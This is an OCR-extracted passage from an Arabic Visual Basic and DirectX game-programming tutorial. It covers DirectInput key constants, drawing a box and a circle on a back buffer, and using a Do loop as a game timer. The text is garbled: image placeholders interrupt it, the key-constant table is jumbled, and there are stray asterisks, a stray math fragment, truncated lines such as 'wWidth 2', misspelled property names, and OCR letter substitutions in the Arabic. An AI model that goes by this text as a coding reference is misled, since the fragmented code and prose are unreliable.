

الجدول :



DIK\_SEMICOLON DIK\_APOSTROPHE Grave accent (`) DIK\_GRAVE Left SHIFT DIK\_BACKSLASH Forward slash (/)on main keyboard DIK\_SLASH Asterisk on numeric keypad Tang DIK\_MULTIPLY DIK CAPITAL SCROLL LOCK DIK\_SCROLL DIK LSHIFT DIK\_Z DIK\_X DIK C DIK V DIK\_B DIK N DIK\_M DIK\_COMMA On main keyboard DIK\_PERIOD Right SHIFT DIK\_RSHIFT Left ALT DIK LMENU Spacebar DIK SPACE CAPS LOCK DIK<sub>F1</sub> DIK<sub>F2</sub> DIK F3 DIK\_F4 DIK\_F5 DIK<sub>F6</sub> DIK F7 DIK\_F8 DIK<sub>F9</sub> DIK F10 DIK\_NUMLOCK DIK\_NUMPAD7 DIK\_NUMPAD8 DIK\_NUMPAD9









تعلمنا في الفيجول بيسك كيف نرسم دائرة أو خط أو مربع ... وذلك عن طريق الدوال Line و Circle ... وسنتعلم الآن آيف ننشئ رسوما مثلها على السطح الخفي Buffer\_Back..

## **خطوات إظهار الكائنات على الشاشة:**

وهي تتألف من خطوتين فقط ... الأولى هي رسم الكائن على السطح الخفي ... والثانية هي أمر السطح الرئيسي بقلب السطح الخفي Flip ليظهر على الشاشة..

نحن عادة ما نستخدم الحلقات التكرارية <mark>Do</mark> كميقاتي في الألعاب التي تعمل مع دايركت إكس وهذا يمنعنا من استخدام التايمر العادي الذي يأتي مع الفيجول بيسك ... لو آانت معلوماتك عن الحلقات التكرارية Looping ضعيفة فيمكنك أن ترجع إلى كتابي الأول "برمجة الألعاب (الأسس والمبادئ)" والمنشور في موقعي ...

الآن أول شيء نتعلمه في الألعاب التي تعمل بحجم الشاشة هو ألا نترك أي مساحة خالية من أحد أو بعض عناصر اللعبة ... وذلك لأننا لو تركنا أي مساحة فارغة فستظل الشاشة تومض وميضا سريعا يؤذي العين ... وهو تأثير غير مطلوب في برمجة الألعاب ...

لذا فأول شيء سنتعلمه هو رسم الصندوق وذلك ليغطي الشاشة بالكامل ... سنتعلم كيف نرسم الصندوق ... وكيف نغير لون خلفيته ... ولون إطاره أيضا ... أنظر الكود التالي :

Back\_Buffer.SetFillColor vbBlack Back\_Buffer.SetFillStyle 0 Back\_Buffer.SetForeColor vbCyan Back\_Buffer.setDrawWidth 2 Do On Local Error Resume Next **DoEvents** Back\_Buffer.DrawBox 0, 0, 800, 600 Loop



\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* 

 $\frac{1}{\lambda}$ 

**والآن شكل الكود آكل سيكون آالتالي :**

wWidth 2

-١ يستم تكبير الفورم لتكون بحجم الشاشة

ليظهر على الشاشة :

\*<br>\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*



**رسم دائرة...**

الكود التالي يقوم برسم دائرة

Back\_Buffer.DrawCircle 400, 300, 100

الآن يمكنك أن تجرب تغيير الخواص FillStyle و DrwWidth و DrawStyle للعنصر Back\_Buffer لتتعلم كيف تتحكم في هذه القيم..

